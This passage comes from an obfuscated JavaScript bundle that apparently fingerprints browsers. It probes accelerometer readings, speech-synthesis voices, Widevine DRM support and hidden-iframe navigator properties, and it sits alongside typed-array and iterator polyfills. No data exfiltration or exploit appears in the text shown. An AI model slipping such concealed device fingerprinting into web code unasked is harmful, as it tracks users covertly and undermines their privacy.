_0x1955fb(_0x26687e);},'KOsPL':'error'};if(!navigator['permissions']||!navigator[_0x5dc6ee(0x41f)][_0x5dc6ee(0x93d)])return _0xedf32e['OMxyl'](_0x5dc6ee(0x41d),_0xedf32e[_0x5dc6ee(0x956)])?Promise[_0x5dc6ee(0x54d)](_0x5dc6ee(0x124)):_0x198860;return navigator[_0x5dc6ee(0x41f)][_0x5dc6ee(0x93d)]({'name':_0x5dc6ee(0x922),'userVisibleOnly':!![]})[_0x5dc6ee(0x9af)](function(_0x8ca71a){var _0x6c48fb={'ZnzUr':function(_0x1ce553,_0x2fa465){return _0x1ce553!==_0x2fa465;},'WsqnJ':'foqmi','enfGy':function(_0x33cbad,_0x528041){var _0x5849c0=_0x41a6;return _0x271905[_0x5849c0(0x6f5)](_0x33cbad,_0x528041);}};return new Promise(function(_0x4234fb){var _0x18c229=_0x41a6;if(_0x8ca71a['state'][_0x18c229(0x8f8)]()===_0x18c229(0x16a)){var _0x89f716=new Accelerometer();_0x89f716['start'](),_0x89f716[_0x18c229(0x518)]=function(){var _0x4245e1=_0x18c229;_0x6c48fb[_0x4245e1(0x7cc)](_0x6c48fb['WsqnJ'],'foqmi')?_0x1e694c[_0x3433ce]=_0x24a139[_0x180089]:_0x4234fb([_0x89f716['x'],_0x89f716['y'],_0x89f716['z']][_0x4245e1(0x266)](';'));},_0x89f716['onerror']=function(_0x2381ce){var _0x3880e7=_0x18c229;_0x4234fb(String(_0x2381ce[_0x3880e7(0x67d)][_0x3880e7(0x511)]));};}else _0x6c48fb['enfGy'](_0x4234fb,_0x8ca71a['state']);});})[_0x5dc6ee(0x60c)](function(){var _0x3be70a=_0x5dc6ee;return _0x271905[_0x3be70a(0x65e)];});}var _0x2e55b6=_0x111ff2[_0x559d6a(0x2f9)](_0x986029,0xa75);;function _0x23d8e6(){var _0x448a53=_0x559d6a,_0x3dab08={'kfSoS':function(_0x483ae5,_0x10369b){return _0x483ae5===_0x10369b;},'hZNNx':_0x1d8aaf['Sxijk']};if(_0x448a53(0x4a9)===_0x448a53(0x866))return this[_0x448a53(0x97d)]='',this[_0x448a53(0x890)]=0x0,this[_0x448a53(0x7e4)]=[0x67452301,-0x10325477,-0x67452302,0x10325476],this;else{var _0x13feed=new Promise(function(_0x185b7c){var _0x4e1d18=_0x448a53,_0x16a917={'MNYNu':function(_0x190d69,_0x5bacbf){var _0x1fb675=_0x41a6;return _0x3dab08[_0x1fb675(0x9e8)](_0x190d69,_0x5bacbf);},'TjTUf':'empty','UGhpY':_0x4e1d18(0x888)};if(!window[_0x4e1d18(0x5cc)]||window[_0x4e1d18(0x5cc)][_0x4e1d18(0x798)]===undefined){_0x185b7c(_0x3dab08['hZNNx']);return;}speechSynthesis['onvoiceschanged']=function _0x44ec4d(){var _0x509e6f=_0x4e1d18,_0x5eb957={'kLtPv':function(_0x2c3204,_0x5be95b){return _0x2c3204(_0x5be95b);}},_0x431776=window[_0x509e6f(0x5cc)][_0x509e6f(0x103)]();if(_0x16a917[_0x509e6f(0x631)](_0x431776[_0x509e6f(0x668)],0x0)){if('Lqdit'!==_0x509e6f(0x7be))_0x5eb957['kLtPv'](_0x3b0c8f,_0xda3dcf[_0x537944[_0x4874a7]])&&_0x1d7180[_0x509e6f(0x8f9)](_0x10fe7e[_0x52e334]);else return _0x185b7c(_0x16a917[_0x509e6f(0x342)]);}if(_0x16a917[_0x509e6f(0x631)](_0x431776[0x0][_0x509e6f(0x748)][_0x509e6f(0x8f8)](),_0x16a917[_0x509e6f(0x1cd)]))return _0x185b7c(String(!![]));return _0x185b7c(String(![]));};});return(0x0,_0x2e55b6['De'])(_0x13feed);}};function _0x4cdfc1(){var _0x3a460d=_0x559d6a,_0x4affc6={'qTiQQ':function(_0x275b62,_0x156000){return _0x275b62 in _0x156000;}};if(!window[_0x3a460d(0x26a)][_0x3a460d(0x4b0)]){if(_0x1d8aaf[_0x3a460d(0x82c)]===_0x1d8aaf['IKPis'])return Promise['resolve'](![]);else!_0x4affc6[_0x3a460d(0x416)](_0xae4a10,_0xd219e9)&&_0xffeb14(_0x28655b,_0x1df8c5,_0x3c88be[_0x343d78]);}if(_0x1d8aaf[_0x3a460d(0x205)](typeof window[_0x3a460d(0x26a)]['requestMediaKeySystemAccess'],'function')){var _0x44a975=[{'initDataTypes':[_0x1d8aaf['yfnkE']],'audioCapabilities':[{'contentType':_0x3a460d(0x221)}],'videoCapabilities':[{'contentType':'video/mp4;codecs=\x22avc1.42E01E\x22'}]}];return(0x0,_0x2e55b6['De'])(window['navigator']['requestMediaKeySystemAccess']('com.widevine.alpha',_0x44a975)[_0x3a460d(0x9af)](function(){return!![];})['catch'](function(){return![];}));}return Promise[_0x3a460d(0x54d)](![]);};},0x473:function(_0xf607ee,_0x289481,_0x5dcd29){'use strict';_0x5dcd29['d'](_0x289481,{'M':function(){var _0x29369e=_0x41a6;return _0x29369e(0x80a)===_0xedf32e[_0x29369e(0x358)]?_0x3ef25d:_0x174ae8;}});function _0x174ae8(){var _0x292ba7=_0x41a6;return navigator[_0x292ba7(0x19f)]!==undefined;}},0xce:function(_0x1dcc1b,_0x199b0e,_0x33d74c){'use strict';_0x33d74c['d'](_0x199b0e,{'T':function(){return _0x9ffed7;}});function _0x9ffed7(){var _0x5db893=_0x41a6,_0x4b7bdd=document[_0x5db893(0x1d2)]('iframe');_0x4b7bdd[_0x5db893(0x547)](_0x5db893(0xb9),_0xedf32e[_0x5db893(0x507)]),_0x4b7bdd[_0x5db893(0x555)]=_0xedf32e[_0x5db893(0x996)],_0x4b7bdd[_0x5db893(0x858)][_0x5db893(0xeb)]='none',document[_0x5db893(0x652)]['appendChild'](_0x4b7bdd);var _0x278544=_0x4b7bdd['contentWindow'][_0x5db893(0x26a)][_0x5db893(0x5ad)];return _0x4b7bdd[_0x5db893(0x293)](),_0xedf32e[_0x5db893(0x624)](navigator[_0x5db893(0x5ad)],_0x278544);}},0xc1b:function(_0x3b2a7f){var _0x428b11=_0x4fa925,_0x4641a1={'EWBmw':function(_0x484619,_0x239653){return _0x484619(_0x239653);},'SCAIV':function(_0x771a88,_0x1bebd8){return _0x771a88(_0x1bebd8);},'FzHUS':function(_0x3ee349,_0x1a2d1f){return _0x3ee349!=_0x1a2d1f;},'XRpST':function(_0x310f5d,_0x3eddbd){return _0x310f5d>_0x3eddbd;},'MZPjD':function(_0x374524,_0x5a6085){var _0x21c26f=_0x41a6;return _0xedf32e[_0x21c26f(0x1f2)](_0x374524,_0x5a6085);}};if(_0x428b11(0x6b9)===_0x428b11(0x364))return function(_0x25f1ec,_0xc18f2a,_0x4f1299){var _0x351451=_0x428b11,_0x1ec1aa=_0x4641a1[_0x351451(0x5b4)](_0xe5d2cc,_0x25f1ec),_0xc25826=_0x4641a1[_0x351451(0x8be)](_0xc063ad,_0x1ec1aa[_0x351451(0x668)]),_0x5884fc=_0x278a4e(_0x4f1299,_0xc25826),_0x2471e1;if(_0xbef8ad&&_0xc18f2a!=_0xc18f2a)while(_0xc25826>_0x5884fc){_0x2471e1=_0x1ec1aa[_0x5884fc++];if(_0x4641a1['FzHUS'](_0x2471e1,_0x2471e1))return!![];}else for(;_0x4641a1['XRpST'](_0xc25826,_0x5884fc);_0x5884fc++){if((_0x536dee||_0x5884fc in _0x1ec1aa)&&_0x1ec1aa[_0x5884fc]===_0xc18f2a)return _0x4641a1[_0x351451(0x1fa)](_0x167bbd,_0x5884fc)||0x0;}return!_0x264da0&&-0x1;};else _0x3b2a7f[_0x428b11(0x8a0)]=function(_0x138569){var _0xe63c=_0x428b11;if(typeof _0x138569!=_0xe63c(0x77b)){if(_0xedf32e[_0xe63c(0x71b)](_0xe63c(0x1df),_0xe63c(0x593))){if(_0x4423be)return;_0xa3d14c=!![],_0x58fffa[_0x18a669]=_0x3debb1,--_0x3da543||_0x3b88e0(_0x209e3b);}else throw TypeError(_0xedf32e['hvKGc'](String(_0x138569),_0xe63c(0x79e)));}return _0x138569;};},0x17bd:function(_0x2414ef,_0x2c6453,_0x240591){var _0x45de63=_0x4fa925,_0xf3b308={'tpQCK':_0x111ff2[_0x45de63(0x164)],'xiECt':function(_0x11ecfd,_0x3afb0c){return _0x11ecfd(_0x3afb0c);},'LctPU':function(_0x417617,_0x4ebce5){return _0x417617(_0x4ebce5);},'WkeZQ':function(_0x3efac2,_0x1c4865){var _0x345890=_0x45de63;return _0x111ff2[_0x345890(0x734)](_0x3efac2,_0x1c4865);},'OuFhd':'Can\x27t\x20set\x20'},_0x338ca6=_0x240591(0x6f);_0x2414ef[_0x45de63(0x8a0)]=function(_0x448ffb){var _0x164dca=_0x45de63;if(_0xf3b308[_0x164dca(0x2f6)]===_0x164dca(0x6a5)){if(!_0xf3b308[_0x164dca(0x461)](_0x338ca6,_0x448ffb)&&_0x448ffb!==null)throw _0xf3b308['LctPU'](TypeError,_0xf3b308['WkeZQ'](_0xf3b308[_0x164dca(0x5e7)]+String(_0x448ffb),_0x164dca(0x9aa)));return _0x448ffb;}else _0xa72e3f(_0x2b60df[_0x4f0e31],_0x164dca(0x171),{'configurable':!![],'get':function _0x336a31(){var _0x20c778=_0x164dca;return _0x49f2ee(this)[_0x20c778(0x171)];}}),!_0x196ec9&&_0x16451a(_0x5df235,_0x164dca(0x95e),_0x13c46d,{'unsafe':!![]});};},0x4c7:function(_0x4bdc1a,_0x5516fe,_0x2233d4){var _0x57815c=_0x4fa925,_0x1f9f0d=_0x111ff2['BlMKY'](_0x2233d4,0x13f8),_0x4da7c6=_0x2233d4(0x1e),_0x16ae53=_0x111ff2[_0x57815c(0x85f)](_0x2233d4,0xbfe),_0xf57980=_0x1f9f0d(_0x57815c(0x885)),_0x55c6bf=Array[_0x57815c(0x602)];_0x55c6bf[_0xf57980]==undefined&&_0x16ae53['f'](_0x55c6bf,_0xf57980,{'configurable':!![],'value':_0x111ff2[_0x57815c(0x7b0)](_0x4da7c6,null)}),_0x4bdc1a[_0x57815c(0x8a0)]=function(_0x167a2a){var _0x46b9ec=_0x57815c,_0x52ae3c={'JAASh':function(_0x3ee616,_0x54d694,_0x5c0f2a){return _0x3ee616(_0x54d694,_0x5c0f2a);}};if(_0x46b9ec(0x3fd)==='eVWHP')return!_0x52ae3c[_0x46b9ec(0x449)](_0x876e21,_0x2e1809,'y');else _0x55c6bf[_0xf57980][_0x167a2a]=!![];};},0x5fa:function(_0x84bed,_0x10cf76,_0x2eb839){'use strict';var _0x426d71=_0x4fa925;var _0x505b8d=_0x2eb839(0x2206)[_0x426d71(0x4d5)];_0x84bed[_0x426d71(0x8a0)]=function(_0x4c0d8a,_0x7292c1,_0xf38961){var _0x4b5102=_0x426d71;return _0x7292c1+(_0xf38961?_0xedf32e[_0x4b5102(0x466)](_0x505b8d,_0x4c0d8a,_0x7292c1)[_0x4b5102(0x668)]:0x1);};},0x169b:function(_0x3945f0){var _0x2909d2=_0x4fa925;if(_0x111ff2[_0x2909d2(0x6d7)]!==_0x2909d2(0x4d1))_0x3945f0[_0x2909d2(0x8a0)]=function(_0x2230f6,_0x470fce,_0x12b568){var _0x47cb9b=_0x2909d2;if(!(_0x2230f6 instanceof _0x470fce))throw TypeError(_0xedf32e['hvKGc'](_0x47cb9b(0x88a)+(_0x12b568?_0x12b568+'\x20':''),_0x47cb9b(0x8dd)));return _0x2230f6;};else{var _0xb11ec5=_0x2909d2(0x34d)[_0x2909d2(0x4c5)]('|'),_0x313b91=0x0;while(!![]){switch(_0xb11ec5[_0x313b91++]){case'0':if(_0x205388)_0x205388[_0x2909d2(0x870)]();continue;case'1':_0x49bf7c=_0x1e0f1a;continue;case'2':if(_0xd03e52&&(_0x205388=_0x51d338['domain']))_0x205388[_0x2909d2(0x94f)]();continue;case'3':var _0x205388,_0x4e5026;continue;case'4':while(_0x1b41bb){_0x4e5026=_0x2f7477['fn'],_0x541836=_0x1c5b39[_0x2909d2(0x463)];try{_0x4e5026();}catch(_0x38bdab){if(_0x504161)_0x51f063();else _0x49ecba=_0x4a8d1d;throw _0x38bdab;}}continue;}break;}}},0x25c6:function(_0x567e83,_0x2c08e1,_0x579906){var _0x431536=_0x4fa925,_0x1e2ec0=_0x579906(0x6f);_0x567e83[_0x431536(0x8a0)]=function(_0x3e7cd9){var _0x58b24e=_0x431536;if(!_0x1e2ec0(_0x3e7cd9))throw TypeError(String(_0x3e7cd9)+_0xedf32e[_0x58b24e(0x8ea)]);return _0x3e7cd9;};},0xfb3:function(_0xf9a449){var _0x1e4397=_0x4fa925;_0xf9a449[_0x1e4397(0x8a0)]=typeof ArrayBuffer!=='undefined'&&typeof DataView!==_0x1e4397(0x79f);},0x104:function(_0x33a217,_0x20e4f9,_0x56b51b){'use strict';var _0x2a6906=_0x4fa925,_0x15f4d0={'MyPdE':function(_0x2654c5,_0x531718){return _0x2654c5(_0x531718);},'ucSAF':function(_0x4e735d,_0x5cd4be,_0x53468d){return _0x4e735d(_0x5cd4be,_0x53468d);},'qBKBw':function(_0xb695cb,_0x4da889){return _0xb695cb(_0x4da889);},'bVRvs':function(_0x6790ee,_0x55deff){return _0x6790ee===_0x55deff;},'SQMAn':function(_0x21bab2,_0x4369d1){return _0x21bab2!==_0x4369d1;},'nJOZo':_0xedf32e[_0x2a6906(0x18c)],'ErgoB':_0xedf32e['PPkbx'],'YqWSU':function(_0xcf3438,_0x36a58e,_0x1ae896){return _0xcf3438(_0x36a58e,_0x1ae896);}};var _0x1ed8e5=_0xedf32e[_0x2a6906(0x152)](_0x56b51b,0xfb3),_0x4bcb0c=_0x56b51b(0x2635),_0x448d94=_0x56b51b(0x1eae),_0x523d58=_0xedf32e[_0x2a6906(0x265)](_0x56b51b,0x6f),_0x2c252c=_0x56b51b(0x1a00),_0x1ef736=_0x56b51b(0x288),_0x1ed608=_0xedf32e[_0x2a6906(0x876)](_0x56b51b,0x22b0),_0x2c997e=_0x56b51b(0x528),_0x334b0a=_0x56b51b(0xbfe)['f'],_0xa8fa39=_0x56b51b(0x252e),_0x1359bb=_0xedf32e['olMAI'](_0x56b51b,0x1dfa),_0x45a6e2=_0xedf32e[_0x2a6906(0x109)](_0x56b51b,0x13f8),_0x111ee8=_0x56b51b(0x25ef),_0x2a546c=_0x448d94[_0x2a6906(0x434)],_0x51665c=_0x2a546c&&_0x2a546c[_0x2a6906(0x602)],_0x514215=_0x448d94[_0x2a6906(0x39d)],_0x9caaf3=_0x514215&&_0x514215[_0x2a6906(0x602)],_0x42b46e=_0x2a546c&&_0xa8fa39(_0x2a546c),_0x3b6718=_0x51665c&&_0xa8fa39(_0x51665c),_0x3ac113=Object[_0x2a6906(0x602)],_0x16337d=_0x3ac113['isPrototypeOf'],_0x52d83d=_0x45a6e2(_0x2a6906(0x3ce)),_0x3c1feb=_0x111ee8(_0x2a6906(0x2cc)),_0x28b602=_0x1ed8e5&&!!_0x1359bb&&_0x1ef736(_0x448d94[_0x2a6906(0x156)])!==_0x2a6906(0x30c),_0x3ec8a0=![],_0x2fa2cf,_0x48242d={'Int8Array':0x1,'Uint8Array':0x1,'Uint8ClampedArray':0x1,'Int16Array':0x2,'Uint16Array':0x2,'Int32Array':0x4,'Uint32Array':0x4,'Float32Array':0x4,'Float64Array':0x8},_0x231234={'BigInt64Array':0x8,'BigUint64Array':0x8},_0x30d44a=function _0x33659b(_0x557972){var _0x32ab94=_0x2a6906;if(!_0x523d58(_0x557972))return![];var _0xa0e59e=_0x1ef736(_0x557972);return _0xa0e59e===_0x32ab94(0x335)||_0xedf32e['RRmBz'](_0x2c252c,_0x48242d,_0xa0e59e)||_0x2c252c(_0x231234,_0xa0e59e);},_0x22f315=function(_0x59cc12){var _0x32e094=_0x2a6906;if(!_0x15f4d0[_0x32e094(0x865)](_0x523d58,_0x59cc12))return![];var _0x9db282=_0x1ef736(_0x59cc12);return _0x15f4d0['ucSAF'](_0x2c252c,_0x48242d,_0x9db282)||_0x2c252c(_0x231234,_0x9db282);},_0x1240fa=function(_0x4770be){var _0x111cf3=_0x2a6906;if(_0x15f4d0[_0x111cf3(0x972)](_0x22f315,_0x4770be))return _0x4770be;throw TypeError(_0x111cf3(0x180));},_0xa29dff=function(_0x500677){var _0x3b41ad=_0x2a6906;if(_0x1359bb){if(_0x16337d['call'](_0x42b46e,_0x500677))return _0x500677;}else{for(var _0x51fb57 in _0x48242d)if(_0x2c252c(_0x48242d,_0x2fa2cf)){var _0x4ae03c=_0x448d94[_0x51fb57];if(_0x4ae03c&&(_0x500677===_0x4ae03c||_0x16337d[_0x3b41ad(0x443)](_0x4ae03c,_0x500677)))return _0x3b41ad(0x551)===_0x3b41ad(0x9b6)?![]:_0x500677;}}throw TypeError(_0x3b41ad(0x10b));},_0x44fe14=function(_0x304465,_0x1bd578,_0x3c4954){var _0x5e0681=_0x2a6906;if(!_0x4bcb0c)return;if(_0x3c4954)for(var _0x4069e8 in _0x48242d){var _0x3e3dad=_0x448d94[_0x4069e8];_0x3e3dad&&_0x2c252c(_0x3e3dad[_0x5e0681(0x602)],_0x304465)&&delete _0x3e3dad[_0x5e0681(0x602)][_0x304465];}(!_0x3b6718[_0x304465]||_0x3c4954)&&_0xedf32e[_0x5e0681(0x929)](_0x2c997e,_0x3b6718,_0x304465,_0x3c4954?_0x1bd578:_0x28b602&&_0x51665c[_0x304465]||_0x1bd578);},_0x96048e=function(_0x5393de,_0x258223,_0x98381){var _0x4d1319=_0x2a6906,_0x22b518,_0x302ae8;if(!_0x4bcb0c)return;if(_0x1359bb){if(_0x98381)for(_0x22b518 in _0x48242d){if(_0x15f4d0[_0x4d1319(0xc8)](_0x15f4d0[_0x4d1319(0x5d8)],_0x4d1319(0x5f0))){for(var _0x55932a=0x0,_0xfd2716=_0x4f60fa[_0x4d1319(0x668)];_0x55932a<_0xfd2716;++_0x55932a){if(_0x15f4d0[_0x4d1319(0xad)](_0x192e56[_0x55932a],_0x141260))return!![];}return![];}else _0x302ae8=_0x448d94[_0x22b518],_0x302ae8&&_0x2c252c(_0x302ae8,_0x5393de)&&delete _0x302ae8[_0x5393de];}if(!_0x42b46e[_0x5393de]||_0x98381)try{return _0x2c997e(_0x42b46e,_0x5393de,_0x98381?_0x258223:_0x28b602&&_0x2a546c[_0x5393de]||_0x258223);}catch(_0xeeefb6){}else return;}for(_0x22b518 in _0x48242d){_0x302ae8=_0x448d94[_0x22b518];if(_0x302ae8&&(!_0x302ae8[_0x5393de]||_0x98381)){if(_0x4d1319(0x86f)==='vSGpS')_0x2c997e(_0x302ae8,_0x5393de,_0x258223);else return _0x15dbf8;}}};for(_0x2fa2cf in _0x48242d){if('Pjgvw'===_0xedf32e[_0x2a6906(0x26c)])return _0x2a6906(0x3ef)+_0x41ea5e(this)+']';else{if(!_0x448d94[_0x2fa2cf])_0x28b602=![];}}if(!_0x28b602||typeof _0x42b46e!=_0x2a6906(0x77b)||_0x42b46e===Function['prototype']){_0x42b46e=function _0x3c3620(){var _0x30405e=_0x2a6906;throw TypeError(_0x15f4d0[_0x30405e(0x5ff)]);};if(_0x28b602)for(_0x2fa2cf in _0x48242d){if(_0x448d94[_0x2fa2cf])_0xedf32e['zMAGM'](_0x1359bb,_0x448d94[_0x2fa2cf],_0x42b46e);}}if(_0xedf32e[_0x2a6906(0x1f2)](!_0x28b602,!_0x3b6718)||_0x3b6718===_0x3ac113){_0x3b6718=_0x42b46e[_0x2a6906(0x602)];if(_0x28b602)for(_0x2fa2cf in _0x48242d){if(_0xedf32e[_0x2a6906(0x6b4)]!==_0x2a6906(0x8cd)){if(_0x448d94[_0x2fa2cf])_0x1359bb(_0x448d94[_0x2fa2cf][_0x2a6906(0x602)],_0x3b6718);}else{if(!_0x255e96(_0x3dec4a))return new _0x5d28bc(_0x1ff7e7(_0x3a276c));if(_0x2c9551(_0x39c8c3))return _0x286ba5!==_0x569b27?new _0x1a5885(_0x4aae2a,_0x15f4d0['YqWSU'](_0x49ff91,_0x5c5e2b,_0x189d3e),_0x5ac193):_0x24008c!==_0x414e0d?new _0x352338(_0x4ca5b6,_0x15f4d0[_0x2a6906(0x985)](_0x54dc1e,_0x508e70,_0x7c4c94)):new _0xd0c199(_0x3ecba9);if(_0x5c7ddf(_0x1de817))return _0x454802(_0x484236,_0x64de08);return _0x142c61[_0x2a6906(0x443)](_0x171bf9,_0x3c3a0a);}}}_0x28b602&&_0xa8fa39(_0x9caaf3)!==_0x3b6718&&_0x1359bb(_0x9caaf3,_0x3b6718);if(_0x4bcb0c&&!_0x2c252c(_0x3b6718,_0x52d83d)){if(_0x2a6906(0x685)===_0x2a6906(0x685)){_0x3ec8a0=!![],_0x334b0a(_0x3b6718,_0x52d83d,{'get':function(){var _0x2f6a4e=_0x2a6906;return _0xedf32e[_0x2f6a4e(0x8d9)](_0x523d58,this)?this[_0x3c1feb]:undefined;}});for(_0x2fa2cf in _0x48242d)_0x448d94[_0x2fa2cf]&&_0x1ed608(_0x448d94[_0x2fa2cf],_0x3c1feb,_0x2fa2cf);}else{var _0x356722=_0xedf32e[_0x2a6906(0x8d9)](_0x2214a6,0x1559),_0x20efd5=_0x2261d8[_0x2a6906(0x8f8)];typeof _0x356722[_0x2a6906(0x519)]!=_0x2a6906(0x77b)&&(_0x356722[_0x2a6906(0x519)]=function(_0x29baad){var _0x111a29=_0x2a6906;return _0x20efd5[_0x111a29(0x443)](_0x29baad);}),_0xbed96f['exports']=_0x356722[_0x2a6906(0x519)];}}_0x33a217[_0x2a6906(0x8a0)]={'NATIVE_ARRAY_BUFFER_VIEWS':_0x28b602,'TYPED_ARRAY_TAG':_0x3ec8a0&&_0x3c1feb,'aTypedArray':_0x1240fa,'aTypedArrayConstructor':_0xa29dff,'exportTypedArrayMethod':_0x44fe14,'exportTypedArrayStaticMethod':_0x96048e,'isView':_0x30d44a,'isTypedArray':_0x22f315,'TypedArray':_0x42b46e,'TypedArrayPrototype':_0x3b6718};},0xd03:function(_0x441a4f,_0x1e93f3,_0x49092b){'use strict';var _0x313d7d=_0x4fa925,_0x150491={'YRRCN':function(_0x2afc17,_0x3a6b1c){return _0x2afc17(_0x3a6b1c);},'EnGEp':function(_0x209eaa,_0x3af179){var _0x4afc98=_0x41a6;return _0xedf32e[_0x4afc98(0x104)](_0x209eaa,_0x3af179);},'ULZjc':function(_0x5820bb,_0x290c8e){var _0x3c66eb=_0x41a6;return _0xedf32e[_0x3c66eb(0x4c0)](_0x5820bb,_0x290c8e);},'hDjBg':function(_0x50ce68,_0x3ee071){return _0x50ce68===_0x3ee071;},'LmAFb':_0x313d7d(0x61b),'eDxWh':_0x313d7d(0x36a),'Dfcyp':function(_0xf68a1b,_0x27bbfe){return _0xf68a1b>_0x27bbfe;},'tPBdc':function(_0x8fedac,_0x208b62){return _0x8fedac(_0x208b62);},'NbeNC':function(_0x1c9db5,_0x4280d5){return _0x1c9db5>>_0x4280d5;},'aWrVq':function(_0x4fb6cc,_0xadc56f){var _0x323ef1=_0x313d7d;return _0xedf32e[_0x323ef1(0x5fe)](_0x4fb6cc,_0xadc56f);},'GjTMJ':_0x313d7d(0x9d9),'ojqBe':function(_0x39f904,_0x217faa,_0x41a7f3){return _0x39f904(_0x217faa,_0x41a7f3);},'FEJLm':function(_0x364545,_0x35cc60){return _0xedf32e['UgpTz'](_0x364545,_0x35cc60);},'tbxse':function(_0xf05102,_0x2ffe10,_0x1a1b99,_0x415daf,_0x1122c0,_0xc735b7,_0x4ec0e6){return _0xf05102(_0x2ffe10,_0x1a1b99,_0x415daf,_0x1122c0,_0xc735b7,_0x4ec0e6);},'GYgUV':function(_0x210aa4,_0xf27f3c){return _0x210aa4!=_0xf27f3c;},'bfOVs':function(_0x5e0134,_0x1713cd){var _0x3f3d7=_0x313d7d;return _0xedf32e[_0x3f3d7(0x231)](_0x5e0134,_0x1713cd);}};var _0x1c1720=_0x49092b(0x1eae),_0x2b6d34=_0xedf32e['iardH'](_0x49092b,0x2635),_0x15b454=_0xedf32e[_0x313d7d(0x173)](_0x49092b,0xfb3),_0x380388=_0xedf32e['ERLdR'](_0x49092b,0x22b0),_0x305d03=_0x49092b(0x8c8),_0x3e3ec8=_0x49092b(0x1c7d),_0xdeffd0=_0xedf32e[_0x313d7d(0x951)](_0x49092b,0x169b),_0x353bf2=_0x49092b(0x26e6),_0x15427f=_0x49092b(0x1d2a),_0x2224f7=_0x49092b(0x1b9b),_0x179fe6=_0x49092b(0x49b),_0x29c646=_0xedf32e[_0x313d7d(0x875)](_0x49092b,0x252e),_0x1e7b7d=_0x49092b(0x1dfa),_0x3994e8=_0xedf32e[_0x313d7d(0x875)](_0x49092b,0x1f46)['f'],_0x20a8ea=_0xedf32e[_0x313d7d(0x875)](_0x49092b,0xbfe)['f'],_0x1cc78a=_0x49092b(0x505),_0x4a819e=_0x49092b(0x1f43),_0x23edd5=_0x49092b(0x26b5),_0x342bc5=_0x23edd5[_0x313d7d(0x1b0)],_0x1d41b5=_0x23edd5[_0x313d7d(0x947)],_0x10f0a1=_0x313d7d(0x7ea),_0x45a26d=_0x313d7d(0x335),_0x5eb1e1=_0x313d7d(0x602),_0x182cde=_0x313d7d(0x6c1),_0x425b1a='Wrong\x20index',_0x59160c=_0x1c1720[_0x10f0a1],_0x20ef4c=_0x59160c,_0xe3a984=_0x1c1720[_0x45a26d],_0x56968c=_0xe3a984&&_0xe3a984[_0x5eb1e1],_0x2e8472=Object[_0x313d7d(0x602)],_0x5077ff=_0x1c1720['RangeError'],_0x33cc9e=_0x179fe6[_0x313d7d(0xb5)],_0x22d868=_0x179fe6[_0x313d7d(0x906)],_0x4b6e4d=function(_0x134865){return[_0x134865&0xff];},_0x4edd7c=function(_0x23f924){var _0x7341cb=_0x313d7d,_0x54eea1={'PFZZH':function(_0x302942,_0x1b59d6){var _0x3aa18a=_0x41a6;return _0x150491[_0x3aa18a(0x841)](_0x302942,_0x1b59d6);}};if(_0x7341cb(0x9dc)!==_0x7341cb(0x488))return[_0x23f924&0xff,_0x23f924>>0x8&0xff];else{var _0x3175c4=_0x5857ee(0x2635),_0x2bb617=_0x2f9ef3(0xbfe),_0x5728d7=_0x5d9e6e(0x25c6),_0x204239=_0x4d9ad1(0x7a4);_0x4cf83e[_0x7341cb(0x8a0)]=_0x3175c4?_0x547631[_0x7341cb(0x373)]:function _0x180f2f(_0x3f4d8a,_0x40dbca){var _0x4affbb=_0x7341cb;_0x54eea1['PFZZH'](_0x5728d7,_0x3f4d8a);var _0x34c737=_0x204239(_0x40dbca),_0x13c01e=_0x34c737[_0x4affbb(0x668)],_0x230b43=0x0,_0x36fc8f;while(_0x13c01e>_0x230b43)_0x2bb617['f'](_0x3f4d8a,_0x36fc8f=_0x34c737[_0x230b43++],_0x40dbca[_0x36fc8f]);return _0x3f4d8a;};}},_0x53cf72=function(_0x453ded){var _0x26a6d8=_0x313d7d,_0x3325f0={'HpZTm':function(_0x15452d,_0x2e3649){var _0x2cae35=_0x41a6;return _0xedf32e[_0x2cae35(0x109)](_0x15452d,_0x2e3649);},'wBYjr':'values','bEtxo':_0x26a6d8(0x9ad)};if(_0x26a6d8(0x1ab)===_0xedf32e[_0x26a6d8(0x824)])return[_0x453ded&0xff,_0x453ded>>0x8&0xff,_0x453ded>>0x10&0xff,_0xedf32e[_0x26a6d8(0x245)](_0x453ded,0x18)&0xff];else{var _0x451abe=_0x26a6d8(0x920)['split']('|'),_0x4b2bce=0x0;while(!![]){switch(_0x451abe[_0x4b2bce++]){case'0':_0x171309[_0x26a6d8(0x8a0)]=_0x21e621(_0xeef9b1,_0x26a6d8(0x11d),function(_0x2bff62,_0x2de265){_0x131a9a(this,{'type':_0x5830be,'target':_0x3325f0['HpZTm'](_0x505cc6,_0x2bff62),'index':0x0,'kind':_0x2de265});},function(){var _0x80b0fa=_0x26a6d8,_0x56cfb6=_0xf84db6[_0x80b0fa(0x311)](_0x22e85f,this),_0x20a16a=_0x56cfb6['target'],_0x3ed576=_0x56cfb6[_0x80b0fa(0x676)],_0x188d1c=_0x56cfb6['index']++;if(!_0x20a16a||_0x188d1c>=_0x20a16a[_0x80b0fa(0x668)])return _0x56cfb6[_0x80b0fa(0x7d3)]=_0x4056e2,{'value':_0x1453cd,'done':!![]};if(_0x3ed576=='keys')return{'value':_0x188d1c,'done':![]};if(_0xf84db6[_0x80b0fa(0x172)](_0x3ed576,'values'))return{'value':_0x20a16a[_0x188d1c],'done':![]};return{'value':[_0x188d1c,_0x20a16a[_0x188d1c]],'done':![]};},_0x26a6d8(0x741));continue;case'1':var _0x5830be='Array\x20Iterator';continue;case'2':var _0x22e85f=_0x409e94['getterFor'](_0x5830be);continue;case'3':_0x29d7b6(_0x3325f0[_0x26a6d8(0x6af)]);continue;case'4':var _0x131a9a=_0x409e94[_0x26a6d8(0x947)];continue;case'5':var _0x29d7b6=_0x491104(0x4c7);continue;case'6':'use strict';continue;case'7':var _0x409e94=_0x4755c2(0x26b5);continue;case'8':_0x4f8226[_0x26a6d8(0x699)]=_0x4f8226[_0x26a6d8(0x11d)];continue;case'9':var _0xf84db6={'uaFPu':function(_0x2f1484,_0xfa422b){return _0x2f1484(_0xfa422b);},'cLKHy':function(_0x201201,_0x23eec0){return _0x201201==_0x23eec0;}};continue;case'10':_0x29d7b6(_0x26a6d8(0x34f));continue;case'11':var _0x505cc6=_0x3efe76(0x1618);continue;case'12':var _0x21e621=_0x4fe427(0x28e);continue;case'13':_0x29d7b6(_0x3325f0[_0x26a6d8(0xf6)]);continue;case'14':var _0x4f8226=_0x1511f8(0x1d49);continue;}break;}}},_0xa32ad1=function(_0x323321){var _0x3961d5=_0x313d7d;return _0x323321[0x3]<<0x18|_0x323321[0x2]<<0x10|_0x150491[_0x3961d5(0x188)](_0x323321[0x1],0x8)|_0x323321[0x0];},_0x411560=function(_0x138692){var 